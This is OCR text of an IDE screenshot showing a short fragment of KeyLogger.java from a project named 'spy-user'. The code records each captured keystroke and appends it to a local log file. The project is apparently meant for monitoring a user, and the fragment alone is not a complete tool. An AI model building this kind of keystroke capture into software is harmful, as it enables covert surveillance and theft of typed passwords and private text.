 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
398.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63
64 }
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the exceptions
74 catch (IOException e) {
75
76 // Display message when exception occurs
77 System.out.println("exception occurred" + e);
78 }
79 }
80
81 @Override
Output
spy-user (run) 1 63:13 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:28
01-05-2023
3